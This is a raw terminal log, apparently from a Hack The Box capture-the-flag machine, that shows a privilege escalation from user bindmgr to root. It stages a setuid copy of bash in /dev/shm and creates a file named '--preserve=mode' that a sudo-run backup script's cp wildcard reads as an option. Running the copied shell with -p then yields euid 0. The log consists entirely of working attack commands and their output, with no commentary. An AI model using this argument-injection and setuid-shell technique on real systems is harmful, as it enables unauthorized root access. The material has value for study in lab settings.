 bindmgr@dynstr:~$ whoami
bindmgr
bindmgr@dynstr:~$ cd /dev/shm/
bindmgr@dynstr:/dev/shm$ ls
'--preserve=mode'   bash
bindmgr@dynstr:/dev/shm$ ls -la
total 1164
-rw-rw-r--  1 bindmgr bindmgr       1 Aug 16 13:05 '--preserve=mode'
drwxrwxrwt  2 root    root        100 Aug 16 13:05  .
drwxr-xr-x 17 root    root       3940 Aug 16 07:44  ..
-rw-rw-r--  1 bindmgr bindmgr       2 Aug 16 13:04  .version
-rwsr-sr-x  1 bindmgr bindmgr 1183448 Aug 16 13:04  bash
bindmgr@dynstr:/dev/shm$ echo "2" > .version
bindmgr@dynstr:/dev/shm$ cp /bin/bash .
bindmgr@dynstr:/dev/shm$ chmod +s bash
bindmgr@dynstr:/dev/shm$ echo > --preserve=mode
bindmgr@dynstr:/dev/shm$ ls -la
total 1164
-rw-rw-r--  1 bindmgr bindmgr       1 Aug 16 14:28 '--preserve=mode'
drwxrwxrwt  2 root    root        100 Aug 16 13:05  .
drwxr-xr-x 17 root    root       3940 Aug 16 07:44  ..
-rw-rw-r--  1 bindmgr bindmgr       2 Aug 16 14:28  .version
-rwsr-sr-x  1 bindmgr bindmgr 1183448 Aug 16 14:28  bash
bindmgr@dynstr:/dev/shm$ sudo /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /dev/shm.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
    /etc/bind/named.conf.bindmgr:2: open: /etc/bind/named.bindmgr/--preserve=mode: file not found
bindmgr@dynstr:/dev/shm$ /etc/bind/named.bindmgr/bash -p
bash-5.0# id
uid=1001(bindmgr) gid=1001(bindmgr) euid=0(root) egid=117(bind) groups=117(bind),1001(bindmgr)
bash-5.0# whoami
root
bash-5.0#